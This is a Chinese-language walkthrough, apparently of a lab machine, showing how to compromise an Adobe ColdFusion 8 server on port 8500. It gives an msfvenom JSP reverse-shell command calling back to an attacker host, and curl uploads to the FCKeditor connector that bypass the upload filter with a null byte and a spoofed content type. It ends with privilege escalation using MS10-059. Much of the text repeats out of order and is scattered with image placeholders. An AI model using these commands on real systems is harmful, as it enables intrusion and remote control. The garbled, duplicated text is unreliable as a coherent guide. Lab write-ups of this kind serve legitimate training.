



nmap scan

#### port 135

#### port 8500









web访问8500端口,可以看到一个目录结构,在http://10.10.10.11:8500/CFIDE/administrator/该目录下能看到一个登陆界面,且用户名是admin

该登陆界面显示为adobe coldfusion 8





在源码中可以看到密码上需要加密的,有一个salt

#### get web shell





搜索coldfusion可以找到几个可利用的文件

看到一个可以通过msf进行文件上传的version8的漏洞利用

直接利用显示失败



查看该利用的源码

在利用阶段该脚本首先上传一个文件到/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm

然后通过访问触发该文件

于是我们可以自己制作一个jspshell并上传

`msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.2 LPORT=8888 -f raw > shell.jsp`

`curl -X POST -F newfile=@shell.jsp 'http://10.10.10.11:8500/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=/df.jsp%00`



在传完了以后在根目录下会出现一个新的文件夹userfiles

但是该目录下并不存在刚刚上传的文件

说明上传时触发了防御机制

MSF脚本中上传的是txt文件,且将上传类型改为了application/x-java-archive



`curl -X POST -F "newfile=@shell.jsp;type=application/x-java-archive;filename=shell.txt" 'http://10.10.10.11:8500/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=/abc.jsp%00'`

可以看到这次已经上传成功了





开一个nc监听8888端口,并访问触发该脚本









拿到shell权限后使用systeminfo和windows-exploit-suggester



用ms10-059

用smbserver传一个MS10-059.exe到目标机器的programdata

开一个nc监听新的端口

#### port 135

#### port 8500

web访问8500端口,可以看到一个目录结构,在http://10.10.10.11:8500/CFIDE/administrator/该目录下能看到一个登陆界面,且用户名是admin

该登陆界面显示为adobe coldfusion 8

#### port 135

#### port 8500

web访问8500端口,可以看到一个目录结构,在http://10.10.10.11:8500/CFIDE/administrator/该目录下能看到一个登陆界面,且用户名是admin

该登陆界面显示为adobe coldfusion 8

在源码中可以看到密码上需要加密的,有一个salt

在源码中可以看到密码上需要加密的,有一个salt

#### get web shell

搜索coldfusion可以找到几个可利用的文件

#### get web shell

搜索coldfusion可以找到几个可利用的文件

看到一个可以通过msf进行文件上传的version8的漏洞利用

直接利用显示失败

查看该利用的源码

在利用阶段该脚本首先上传一个文件到/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm

然后通过访问触发该文件

于是我们可以自己制作一个jspshell并上传

`msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.2 LPORT=8888 -f raw > shell.jsp`

`curl -X POST -F newfile=@shell.jsp 'http://10.10.10.11:8500/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=/df.jsp%00`

在传完了以后在根目录下会出现一个新的文件夹userfiles

看到一个可以通过msf进行文件上传的version8的漏洞利用

直接利用显示失败

查看该利用的源码

在利用阶段该脚本首先上传一个文件到/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm

然后通过访问触发该文件

于是我们可以自己制作一个jspshell并上传

`msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.2 LPORT=8888 -f raw > shell.jsp`

`curl -X POST -F newfile=@shell.jsp 'http://10.10.10.11:8500/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=/df.jsp%00`

在传完了以后在根目录下会出现一个新的文件夹userfiles

但是该目录下并不存在刚刚上传的文件

说明上传时触发了防御机制

MSF脚本中上传的是txt文件,且将上传类型改为了application/x-java-archive

`curl -X POST -F "newfile=@shell.jsp;type=application/x-java-archive;filename=shell.txt" 'http://10.10.10.11:8500/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=/abc.jsp%00'`

但是该目录下并不存在刚刚上传的文件

说明上传时触发了防御机制

MSF脚本中上传的是txt文件,且将上传类型改为了application/x-java-archive

`curl -X POST -F "newfile=@shell.jsp;type=application/x-java-archive;filename=shell.txt" 'http://10.10.10.11:8500/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=/abc.jsp%00'`

可以看到这次已经上传成功了

开一个nc监听8888端口,并访问触发该脚本

可以看到这次已经上传成功了

开一个nc监听8888端口,并访问触发该脚本

拿到shell权限后使用systeminfo和windows-exploit-suggester

拿到shell权限后使用systeminfo和windows-exploit-suggester

用ms10-059

用smbserver传一个MS10-059.exe到目标机器的programdata

开一个nc监听新的端口

用ms10-059

用smbserver传一个MS10-059.exe到目标机器的programdata

开一个nc监听新的端口